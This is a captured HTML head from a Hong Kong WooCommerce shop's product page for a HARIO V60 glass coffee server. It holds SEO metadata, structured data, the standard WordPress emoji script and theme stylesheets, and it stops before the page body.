

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/hario-v60-xvd/
body_size: 48574
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【HARIO V60】經典系列 咖啡分享壺 (品牌直送) - SearchingC</title>
	<meta name="description" content="耐熱玻璃可耐熱至120度   可蓋蓋子微波，方便加熱   可搭配V60系列濾杯使用               ※本商品僅配送港、澳、台地區    有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<link rel="canonical" href="https://searchingc.com/collections/hario-v60-xvd/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="【HARIO V60】經典系列 咖啡分享壺 (品牌直送) - SearchingC" />
	<meta property="og:description" content="耐熱玻璃可耐熱至120度   可蓋蓋子微波，方便加熱   可搭配V60系列濾杯使用               ※本商品僅配送港、澳、台地區    有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<meta property="og:url" content="https://searchingc.com/collections/hario-v60-xvd/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2024-02-14T03:55:13+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4.jpg" />
	<meta property="og:image:width" content="967" />
	<meta property="og:image:height" content="949" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/hario-v60-xvd/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg","width":1000,"height":1000},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/hario-v60-xvd/#webpage","url":"https://searchingc.com/collections/hario-v60-xvd/","name":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/hario-v60-xvd/#primaryimage"},"datePublished":"2023-04-21T10:12:35+00:00","dateModified":"2024-02-14T03:55:13+00:00","description":"\u8010\u71b1\u73bb\u7483\u53ef\u8010\u71b1\u81f3120\u5ea6 \u53ef\u84cb\u84cb\u5b50\u5fae\u6ce2\uff0c\u65b9\u4fbf\u52a0\u71b1 \u53ef\u642d\u914dV60\u7cfb\u5217\u6ffe\u676f\u4f7f\u7528\u00a0 \u203b\u672c\u5546\u54c1\u50c5\u914d\u9001\u6e2f\u3001\u6fb3\u3001\u53f0\u5730\u5340 \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","breadcrumb":{"@id":"https://searchingc.com/collections/hario-v60-xvd/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/hario-v60-xvd/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/hario-v60-xvd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"\u3010HARIO V60\u3011\u7d93\u5178\u7cfb\u5217 \u5496\u5561\u5206\u4eab\u58fa (\u54c1\u724c\u76f4\u9001)"}]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 【HARIO V60】經典系列 咖啡分享壺 (品牌直送) 評論" href="https://searchingc.com/collections/hario-v60-xvd/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1131808-css'  href='https://searchingc.com/wp-content/uploads/elementor/css/post-1131808.css?ver=1762087001' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://searchingc.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
